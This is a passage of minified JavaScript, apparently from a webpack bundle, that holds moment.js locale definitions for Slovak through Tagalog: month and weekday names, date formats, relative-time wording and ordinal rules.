var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function a(e,t,n,a){var i=e+" ";switch(n){case"s":return t||a?"pár sekúnd":"pár sekundami";case"ss":return t||a?i+(r(e)?"sekundy":"sekúnd"):i+"sekundami";case"m":return t?"minúta":a?"minútu":"minútou";case"mm":return t||a?i+(r(e)?"minúty":"minút"):i+"minútami";case"h":return t?"hodina":a?"hodinu":"hodinou";case"hh":return t||a?i+(r(e)?"hodiny":"hodín"):i+"hodinami";case"d":return t||a?"deň":"dňom";case"dd":return t||a?i+(r(e)?"dni":"dní"):i+"dňami";case"M":return t||a?"mesiac":"mesiacom";case"MM":return t||a?i+(r(e)?"mesiace":"mesiacov"):i+"mesiacmi";case"y":return t||a?"rok":"rokom";case"yy":return t||a?i+(r(e)?"roky":"rokov"):i+"rokmi"}}e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:case 4:case 5:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:a,ss:a,m:a,mm:a,h:a,hh:a,d:a,dd:a,M:a,MM:a,y:a,yy:a},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},4985:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"nekaj sekund":"nekaj sekundami";case"ss":return a+=1===e?t?"sekundo":"sekundi":2===e?t||r?"sekundi":"sekundah":e<5?t||r?"sekunde":"sekundah":"sekund";case"m":return t?"ena minuta":"eno minuto";case"mm":return a+=1===e?t?"minuta":"minuto":2===e?t||r?"minuti":"minutama":e<5?t||r?"minute":"minutami":t||r?"minut":"minutami";case"h":return t?"ena ura":"eno uro";case"hh":return a+=1===e?t?"ura":"uro":2===e?t||r?"uri":"urama":e<5?t||r?"ure":"urami":t||r?"ur":"urami";case"d":return t||r?"en dan":"enim dnem";case"dd":return a+=1===e?t||r?"dan":"dnem":2===e?t||r?"dni":"dnevoma":t||r?"dni":"dnevi";case"M":return t||r?"en mesec":"enim mesecem";case"MM":return a+=1===e?t||r?"mesec":"mesecem":2===e?t||r?"meseca":"mesecema":e<5?t||r?"mesece":"meseci":t||r?"mesecev":"meseci";case"y":return t||r?"eno leto":"enim letom";case"yy":return a+=1===e?t||r?"leto":"letom":2===e?t||r?"leti":"letoma":e<5?t||r?"leta":"leti":t||r?"let":"leti"}}e.defineLocale("sl",{months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljek_torek_sreda_četrtek_petek_sobota".split("_"),weekdaysShort:"ned._pon._tor._sre._čet._pet._sob.".split("_"),weekdaysMin:"ne_po_to_sr_če_pe_so".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danes ob] LT",nextDay:"[jutri ob] LT",nextWeek:function(){switch(this.day()){case 0:return"[v] [nedeljo] [ob] LT";case 3:return"[v] [sredo] [ob] LT";case 6:return"[v] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[v] dddd [ob] LT"}},lastDay:"[včeraj ob] LT",lastWeek:function(){switch(this.day()){case 0:return"[prejšnjo] [nedeljo] [ob] LT";case 3:return"[prejšnjo] [sredo] [ob] LT";case 6:return"[prejšnjo] [soboto] [ob] LT";case 1:case 2:case 4:case 5:return"[prejšnji] dddd [ob] LT"}},sameElse:"L"},relativeTime:{future:"čez %s",past:"pred %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},1104:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sq",{months:"Janar_Shkurt_Mars_Prill_Maj_Qershor_Korrik_Gusht_Shtator_Tetor_Nëntor_Dhjetor".split("_"),monthsShort:"Jan_Shk_Mar_Pri_Maj_Qer_Kor_Gus_Sht_Tet_Nën_Dhj".split("_"),weekdays:"E Diel_E Hënë_E Martë_E Mërkurë_E Enjte_E Premte_E Shtunë".split("_"),weekdaysShort:"Die_Hën_Mar_Mër_Enj_Pre_Sht".split("_"),weekdaysMin:"D_H_Ma_Më_E_P_Sh".split("_"),weekdaysParseExact:!0,meridiemParse:/PD|MD/,isPM:function(e){return"M"===e.charAt(0)},meridiem:function(e,t,n){return e<12?"PD":"MD"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Sot në] LT",nextDay:"[Nesër në] LT",nextWeek:"dddd [në] LT",lastDay:"[Dje në] LT",lastWeek:"dddd [e kaluar në] LT",sameElse:"L"},relativeTime:{future:"në %s",past:"%s më parë",s:"disa sekonda",ss:"%d sekonda",m:"një minutë",mm:"%d minuta",h:"një orë",hh:"%d orë",d:"një ditë",dd:"%d ditë",M:"një muaj",MM:"%d muaj",y:"një vit",yy:"%d vite"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9915:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["секунда","секунде","секунди"],m:["један минут","једног минута"],mm:["минут","минута","минута"],h:["један сат","једног сата"],hh:["сат","сата","сати"],d:["један дан","једног дана"],dd:["дан","дана","дана"],M:["један месец","једног месеца"],MM:["месец","месеца","месеци"],y:["једну годину","једне године"],yy:["годину","године","година"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,o=t.words[r];return 1===r.length?"y"===r&&n?"једна година":a||n?o[0]:o[1]:(i=t.correctGrammaticalCase(e,o),"yy"===r&&n&&"годину"===i?e+" година":e+" "+i)}};e.defineLocale("sr-cyrl",{months:"јануар_фебруар_март_април_мај_јун_јул_август_септембар_октобар_новембар_децембар".split("_"),monthsShort:"јан._феб._мар._апр._мај_јун_јул_авг._сеп._окт._нов._дец.".split("_"),monthsParseExact:!0,weekdays:"недеља_понедељак_уторак_среда_четвртак_петак_субота".split("_"),weekdaysShort:"нед._пон._уто._сре._чет._пет._суб.".split("_"),weekdaysMin:"не_по_ут_ср_че_пе_су".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[данас у] LT",nextDay:"[сутра у] LT",nextWeek:function(){switch(this.day()){case 0:return"[у] [недељу] [у] LT";case 3:return"[у] [среду] [у] LT";case 6:return"[у] [суботу] [у] LT";case 1:case 2:case 4:case 5:return"[у] dddd [у] LT"}},lastDay:"[јуче у] LT",lastWeek:function(){return["[прошле] [недеље] [у] LT","[прошлог] [понедељка] [у] LT","[прошлог] [уторка] [у] LT","[прошле] [среде] [у] LT","[прошлог] [четвртка] [у] LT","[прошлог] [петка] [у] LT","[прошле] [суботе] [у] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"за %s",past:"пре %s",s:"неколико секунди",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},9131:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={words:{ss:["sekunda","sekunde","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],d:["jedan dan","jednog dana"],dd:["dan","dana","dana"],M:["jedan mesec","jednog meseca"],MM:["mesec","meseca","meseci"],y:["jednu godinu","jedne godine"],yy:["godinu","godine","godina"]},correctGrammaticalCase:function(e,t){return e%10>=1&&e%10<=4&&(e%100<10||e%100>=20)?e%10==1?t[0]:t[1]:t[2]},translate:function(e,n,r,a){var i,o=t.words[r];return 1===r.length?"y"===r&&n?"jedna godina":a||n?o[0]:o[1]:(i=t.correctGrammaticalCase(e,o),"yy"===r&&n&&"godinu"===i?e+" godina":e+" "+i)}};e.defineLocale("sr",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedelja_ponedeljak_utorak_sreda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sre._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D. M. YYYY.",LL:"D. MMMM YYYY.",LLL:"D. MMMM YYYY. H:mm",LLLL:"dddd, D. MMMM YYYY. H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedelju] [u] LT";case 3:return"[u] [sredu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedelje] [u] LT","[prošlog] [ponedeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"pre %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:t.translate,dd:t.translate,M:t.translate,MM:t.translate,y:t.translate,yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},5893:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ss",{months:"Bhimbidvwane_Indlovana_Indlov'lenkhulu_Mabasa_Inkhwekhweti_Inhlaba_Kholwane_Ingci_Inyoni_Imphala_Lweti_Ingongoni".split("_"),monthsShort:"Bhi_Ina_Inu_Mab_Ink_Inh_Kho_Igc_Iny_Imp_Lwe_Igo".split("_"),weekdays:"Lisontfo_Umsombuluko_Lesibili_Lesitsatfu_Lesine_Lesihlanu_Umgcibelo".split("_"),weekdaysShort:"Lis_Umb_Lsb_Les_Lsi_Lsh_Umg".split("_"),weekdaysMin:"Li_Us_Lb_Lt_Ls_Lh_Ug".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Namuhla nga] LT",nextDay:"[Kusasa nga] LT",nextWeek:"dddd [nga] LT",lastDay:"[Itolo nga] LT",lastWeek:"dddd [leliphelile] [nga] LT",sameElse:"L"},relativeTime:{future:"nga %s",past:"wenteka nga %s",s:"emizuzwana lomcane",ss:"%d mzuzwana",m:"umzuzu",mm:"%d emizuzu",h:"lihora",hh:"%d emahora",d:"lilanga",dd:"%d emalanga",M:"inyanga",MM:"%d tinyanga",y:"umnyaka",yy:"%d iminyaka"},meridiemParse:/ekuseni|emini|entsambama|ebusuku/,meridiem:function(e,t,n){return e<11?"ekuseni":e<15?"emini":e<19?"entsambama":"ebusuku"},meridiemHour:function(e,t){return 12===e&&(e=0),"ekuseni"===t?e:"emini"===t?e>=11?e:e+12:"entsambama"===t||"ebusuku"===t?0===e?0:e+12:void 0},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:"%d",week:{dow:1,doy:4}})}(n(381))},8760:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sv",{months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"söndag_måndag_tisdag_onsdag_torsdag_fredag_lördag".split("_"),weekdaysShort:"sön_mån_tis_ons_tor_fre_lör".split("_"),weekdaysMin:"sö_må_ti_on_to_fr_lö".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},calendar:{sameDay:"[Idag] LT",nextDay:"[Imorgon] LT",lastDay:"[Igår] LT",nextWeek:"[På] dddd LT",lastWeek:"[I] dddd[s] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"för %s sedan",s:"några sekunder",ss:"%d sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en månad",MM:"%d månader",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}(\:e|\:a)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?":e":1===t||2===t?":a":":e")},week:{dow:1,doy:4}})}(n(381))},1172:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("sw",{months:"Januari_Februari_Machi_Aprili_Mei_Juni_Julai_Agosti_Septemba_Oktoba_Novemba_Desemba".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ago_Sep_Okt_Nov_Des".split("_"),weekdays:"Jumapili_Jumatatu_Jumanne_Jumatano_Alhamisi_Ijumaa_Jumamosi".split("_"),weekdaysShort:"Jpl_Jtat_Jnne_Jtan_Alh_Ijm_Jmos".split("_"),weekdaysMin:"J2_J3_J4_J5_Al_Ij_J1".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"hh:mm A",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[leo saa] LT",nextDay:"[kesho saa] LT",nextWeek:"[wiki ijayo] dddd [saat] LT",lastDay:"[jana] LT",lastWeek:"[wiki iliyopita] dddd [saat] LT",sameElse:"L"},relativeTime:{future:"%s baadaye",past:"tokea %s",s:"hivi punde",ss:"sekunde %d",m:"dakika moja",mm:"dakika %d",h:"saa limoja",hh:"masaa %d",d:"siku moja",dd:"siku %d",M:"mwezi mmoja",MM:"miezi %d",y:"mwaka mmoja",yy:"miaka %d"},week:{dow:1,doy:7}})}(n(381))},7333:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"௧",2:"௨",3:"௩",4:"௪",5:"௫",6:"௬",7:"௭",8:"௮",9:"௯",0:"௦"},n={"௧":"1","௨":"2","௩":"3","௪":"4","௫":"5","௬":"6","௭":"7","௮":"8","௯":"9","௦":"0"};e.defineLocale("ta",{months:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),monthsShort:"ஜனவரி_பிப்ரவரி_மார்ச்_ஏப்ரல்_மே_ஜூன்_ஜூலை_ஆகஸ்ட்_செப்டெம்பர்_அக்டோபர்_நவம்பர்_டிசம்பர்".split("_"),weekdays:"ஞாயிற்றுக்கிழமை_திங்கட்கிழமை_செவ்வாய்கிழமை_புதன்கிழமை_வியாழக்கிழமை_வெள்ளிக்கிழமை_சனிக்கிழமை".split("_"),weekdaysShort:"ஞாயிறு_திங்கள்_செவ்வாய்_புதன்_வியாழன்_வெள்ளி_சனி".split("_"),weekdaysMin:"ஞா_தி_செ_பு_வி_வெ_ச".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, HH:mm",LLLL:"dddd, D MMMM YYYY, HH:mm"},calendar:{sameDay:"[இன்று] LT",nextDay:"[நாளை] LT",nextWeek:"dddd, LT",lastDay:"[நேற்று] LT",lastWeek:"[கடந்த வாரம்] dddd, LT",sameElse:"L"},relativeTime:{future:"%s இல்",past:"%s முன்",s:"ஒரு சில விநாடிகள்",ss:"%d விநாடிகள்",m:"ஒரு நிமிடம்",mm:"%d நிமிடங்கள்",h:"ஒரு மணி நேரம்",hh:"%d மணி நேரம்",d:"ஒரு நாள்",dd:"%d நாட்கள்",M:"ஒரு மாதம்",MM:"%d மாதங்கள்",y:"ஒரு வருடம்",yy:"%d ஆண்டுகள்"},dayOfMonthOrdinalParse:/\d{1,2}வது/,ordinal:function(e){return e+"வது"},preparse:function(e){return e.replace(/[௧௨௩௪௫௬௭௮௯௦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/யாமம்|வைகறை|காலை|நண்பகல்|எற்பாடு|மாலை/,meridiem:function(e,t,n){return e<2?" யாமம்":e<6?" வைகறை":e<10?" காலை":e<14?" நண்பகல்":e<18?" எற்பாடு":e<22?" மாலை":" யாமம்"},meridiemHour:function(e,t){return 12===e&&(e=0),"யாமம்"===t?e<2?e:e+12:"வைகறை"===t||"காலை"===t||"நண்பகல்"===t&&e>=10?e:e+12},week:{dow:0,doy:6}})}(n(381))},3110:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("te",{months:"జనవరి_ఫిబ్రవరి_మార్చి_ఏప్రిల్_మే_జూన్_జులై_ఆగస్టు_సెప్టెంబర్_అక్టోబర్_నవంబర్_డిసెంబర్".split("_"),monthsShort:"జన._ఫిబ్ర._మార్చి_ఏప్రి._మే_జూన్_జులై_ఆగ._సెప్._అక్టో._నవ._డిసె.".split("_"),monthsParseExact:!0,weekdays:"ఆదివారం_సోమవారం_మంగళవారం_బుధవారం_గురువారం_శుక్రవారం_శనివారం".split("_"),weekdaysShort:"ఆది_సోమ_మంగళ_బుధ_గురు_శుక్ర_శని".split("_"),weekdaysMin:"ఆ_సో_మం_బు_గు_శు_శ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[నేడు] LT",nextDay:"[రేపు] LT",nextWeek:"dddd, LT",lastDay:"[నిన్న] LT",lastWeek:"[గత] dddd, LT",sameElse:"L"},relativeTime:{future:"%s లో",past:"%s క్రితం",s:"కొన్ని క్షణాలు",ss:"%d సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){return 12===e&&(e=0),"రాత్రి"===t?e<4?e:e+12:"ఉదయం"===t?e:"మధ్యాహ్నం"===t?e>=10?e:e+12:"సాయంత్రం"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"రాత్రి":e<10?"ఉదయం":e<17?"మధ్యాహ్నం":e<20?"సాయంత్రం":"రాత్రి"},week:{dow:0,doy:6}})}(n(381))},2095:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tet",{months:"Janeiru_Fevereiru_Marsu_Abril_Maiu_Juñu_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru".split("_"),monthsShort:"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez".split("_"),weekdays:"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu".split("_"),weekdaysShort:"Dom_Seg_Ters_Kua_Kint_Sest_Sab".split("_"),weekdaysMin:"Do_Seg_Te_Ku_Ki_Ses_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Ohin iha] LT",nextDay:"[Aban iha] LT",nextWeek:"dddd [iha] LT",lastDay:"[Horiseik iha] LT",lastWeek:"dddd [semana kotuk] [iha] LT",sameElse:"L"},relativeTime:{future:"iha %s",past:"%s liuba",s:"segundu balun",ss:"segundu %d",m:"minutu ida",mm:"minutu %d",h:"oras ida",hh:"oras %d",d:"loron ida",dd:"loron %d",M:"fulan ida",MM:"fulan %d",y:"tinan ida",yy:"tinan %d"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},7321:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={0:"-ум",1:"-ум",2:"-юм",3:"-юм",4:"-ум",5:"-ум",6:"-ум",7:"-ум",8:"-ум",9:"-ум",10:"-ум",12:"-ум",13:"-ум",20:"-ум",30:"-юм",40:"-ум",50:"-ум",60:"-ум",70:"-ум",80:"-ум",90:"-ум",100:"-ум"};e.defineLocale("tg",{months:{format:"январи_феврали_марти_апрели_майи_июни_июли_августи_сентябри_октябри_ноябри_декабри".split("_"),standalone:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_")},monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"якшанбе_душанбе_сешанбе_чоршанбе_панҷшанбе_ҷумъа_шанбе".split("_"),weekdaysShort:"яшб_дшб_сшб_чшб_пшб_ҷум_шнб".split("_"),weekdaysMin:"яш_дш_сш_чш_пш_ҷм_шб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Имрӯз соати] LT",nextDay:"[Фардо соати] LT",lastDay:"[Дирӯз соати] LT",nextWeek:"dddd[и] [ҳафтаи оянда соати] LT",lastWeek:"dddd[и] [ҳафтаи гузашта соати] LT",sameElse:"L"},relativeTime:{future:"баъди %s",past:"%s пеш",s:"якчанд сония",m:"як дақиқа",mm:"%d дақиқа",h:"як соат",hh:"%d соат",d:"як рӯз",dd:"%d рӯз",M:"як моҳ",MM:"%d моҳ",y:"як сол",yy:"%d сол"},meridiemParse:/шаб|субҳ|рӯз|бегоҳ/,meridiemHour:function(e,t){return 12===e&&(e=0),"шаб"===t?e<4?e:e+12:"субҳ"===t?e:"рӯз"===t?e>=11?e:e+12:"бегоҳ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"шаб":e<11?"субҳ":e<16?"рӯз":e<19?"бегоҳ":"шаб"},dayOfMonthOrdinalParse:/\d{1,2}-(ум|юм)/,ordinal:function(e){var n=e%10,r=e>=100?100:null;return e+(t[e]||t[n]||t[r])},week:{dow:1,doy:7}})}(n(381))},9041:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("th",{months:"มกราคม_กุมภาพันธ์_มีนาคม_เมษายน_พฤษภาคม_มิถุนายน_กรกฎาคม_สิงหาคม_กันยายน_ตุลาคม_พฤศจิกายน_ธันวาคม".split("_"),monthsShort:"ม.ค._ก.พ._มี.ค._เม.ย._พ.ค._มิ.ย._ก.ค._ส.ค._ก.ย._ต.ค._พ.ย._ธ.ค.".split("_"),monthsParseExact:!0,weekdays:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัสบดี_ศุกร์_เสาร์".split("_"),weekdaysShort:"อาทิตย์_จันทร์_อังคาร_พุธ_พฤหัส_ศุกร์_เสาร์".split("_"),weekdaysMin:"อา._จ._อ._พ._พฤ._ศ._ส.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY เวลา H:mm",LLLL:"วันddddที่ D MMMM YYYY เวลา H:mm"},meridiemParse:/ก่อนเที่ยง|หลังเที่ยง/,isPM:function(e){return"หลังเที่ยง"===e},meridiem:function(e,t,n){return e<12?"ก่อนเที่ยง":"หลังเที่ยง"},calendar:{sameDay:"[วันนี้ เวลา] LT",nextDay:"[พรุ่งนี้ เวลา] LT",nextWeek:"dddd[หน้า เวลา] LT",lastDay:"[เมื่อวานนี้ เวลา] LT",lastWeek:"[วัน]dddd[ที่แล้ว เวลา] LT",sameElse:"L"},relativeTime:{future:"อีก %s",past:"%sที่แล้ว",s:"ไม่กี่วินาที",ss:"%d วินาที",m:"1 นาที",mm:"%d นาที",h:"1 ชั่วโมง",hh:"%d ชั่วโมง",d:"1 วัน",dd:"%d วัน",w:"1 สัปดาห์",ww:"%d สัปดาห์",M:"1 เดือน",MM:"%d เดือน",y:"1 ปี",yy:"%d ปี"}})}(n(381))},9005:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={1:"'inji",5:"'inji",8:"'inji",70:"'inji",80:"'inji",2:"'nji",7:"'nji",20:"'nji",50:"'nji",3:"'ünji",4:"'ünji",100:"'ünji",6:"'njy",9:"'unjy",10:"'unjy",30:"'unjy",60:"'ynjy",90:"'ynjy"};e.defineLocale("tk",{months:"Ýanwar_Fewral_Mart_Aprel_Maý_Iýun_Iýul_Awgust_Sentýabr_Oktýabr_Noýabr_Dekabr".split("_"),monthsShort:"Ýan_Few_Mar_Apr_Maý_Iýn_Iýl_Awg_Sen_Okt_Noý_Dek".split("_"),weekdays:"Ýekşenbe_Duşenbe_Sişenbe_Çarşenbe_Penşenbe_Anna_Şenbe".split("_"),weekdaysShort:"Ýek_Duş_Siş_Çar_Pen_Ann_Şen".split("_"),weekdaysMin:"Ýk_Dş_Sş_Çr_Pn_An_Şn".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün sagat] LT",nextDay:"[ertir sagat] LT",nextWeek:"[indiki] dddd [sagat] LT",lastDay:"[düýn] LT",lastWeek:"[geçen] dddd [sagat] LT",sameElse:"L"},relativeTime:{future:"%s soň",past:"%s öň",s:"birnäçe sekunt",m:"bir minut",mm:"%d minut",h:"bir sagat",hh:"%d sagat",d:"bir gün",dd:"%d gün",M:"bir aý",MM:"%d aý",y:"bir ýyl",yy:"%d ýyl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'unjy";var r=e%10,a=e%100-r,i=e>=100?100:null;return e+(t[r]||t[a]||t[i])}},week:{dow:1,doy:7}})}(n(381))},5768:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("tl-ph",{months:"Enero_Pebrero_Marso_Abril_Mayo_Hunyo_Hulyo_Agosto_Setyembre_Oktubre_Nobyembre_Disyembre".split("_"),monthsShort:"Ene_Peb_Mar_Abr_May_Hun_Hul_Ago_Set_Okt_Nob_Dis".split("_"),weekdays:"Linggo_Lunes_Martes_Miyerkules_Huwebes_Biyernes_Sabado".split("_"),weekdaysShort:"Lin_Lun_Mar_Miy_Huw_Biy_Sab".split("_"),weekdaysMin:"Li_Lu_Ma_Mi_Hu_Bi_Sab".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"MM/D/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY HH:mm",LLLL:"dddd, MMMM DD, YYYY HH:mm"},calendar:{sameDay:"LT [ngayong araw]",nextDay:"[Bukas ng] LT",nextWeek:"LT [sa susunod na] dddd",lastDay:"LT [kahapon]",lastWeek:"LT [noong nakaraang] dddd",sameElse:"L"},relativeTime:{future:"sa loob ng %s",past:"%s ang nakalipas",s:"ilang segundo",ss:"%d segundo",m:"isang minuto",mm:"%d minuto",h:"isang oras",hh:"%d 